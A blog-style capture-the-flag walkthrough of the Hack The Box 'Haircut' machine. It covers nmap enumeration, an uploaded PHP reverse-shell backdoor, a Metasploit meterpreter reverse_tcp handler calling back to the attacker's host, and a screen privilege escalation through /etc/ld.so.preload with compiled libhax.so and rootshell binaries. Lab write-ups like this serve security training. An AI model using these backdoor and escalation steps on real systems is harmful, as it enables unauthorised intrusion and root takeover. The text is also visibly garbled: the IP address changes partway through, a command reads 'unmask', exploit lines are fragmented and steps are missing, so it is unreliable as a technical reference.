Level: Intermediate
Task: find user.txt and root.txt file
in victim’s machine.
Since these labs are online accessible therefore they
have static IP. The IP of Haircut is 10.10.10.124 so
let’s initiate with nmap port enumeration.
nmap -A 10.10.10. 24
From given below image, you can observe we found port 22
and 80 are open in victim’s network.
Knowing
port 80 is open in victim’s network we preferred to explore his IP in browser
and following image as shown below.
As a result it found uploads
directory with 403 response and an exposed.php
file with 200 ok response.
When we explored http://10.10.10.24/exposed.php we found a search page for finding
location of any hairdresser’s.
As revshell.php file is successfully
transfer into target’s system but we need to execute that file for getting
reverse connection therefore I simply run following path in web browser.
URL: http://10.10.10.24/uploads/revshell.php
After executing
uploaded backdoor file come back to metsploit framework and wait for
meterpreter session.
msf use
exploit/multi/handler
msf exploit(multi/handler)
set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler)
set lhost 10.10.14.3
msf exploit(multi/handler)
set lport 4321
msf exploit(multi/handler)
exploit
From given below image
you can observe meterpreter session1
opened for accessing victim tty shell.
meterpreter>sysinfo
Now let’s finished the task by grabbing
user.txt and root.txt file. First I move into home directory and check
available files and directories inside it.
cd home
ls
here I got a directory maria and after
exploring it we found so many files and directory, at last I fetch user.txt
file from inside /maria/Desktop/ and
use cat command for reading.
cat
user.txt
our 1st
challenges finished successfully now move for 2nd challenge.
From given below image you can see I have paste above
remaining copied inside 41154.sh and
save all three text document on the desktop in a new folder shell.
Let’s compile our C program file manually in our local
system using gcc as given below.
gcc -fPIC -shared
-ldl -o libhax.so libhax.c
Similarly compile rootshell.c file through following command.
gcc -o rootshell
rootshell.c
From given below image you can see all files we have stored
in our folder shell, now let’s upload them into target’s system through our
previous meterpreter session.
Since we /tmp has read and write permission therefore we are
uploading all files in /tmp directory by executing following command.
cd /tmp
upload
/root/Desktop/shell .
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’

Open 41154.sh file as
it contains command for getting root privilege as shown below.
cat 41154.sh
cd /etc
unmask
000
-D -m -L
ld.so.preload echo -ne "\x0a/tmp/libhax.so"
cd root
Here I got root.txt file now using cat command
let open this file and finished our 2nd challenge.
cat
root.txt
Wonderful!!
We had completed the task and hacked this box.
































0 comments:
Post a Comment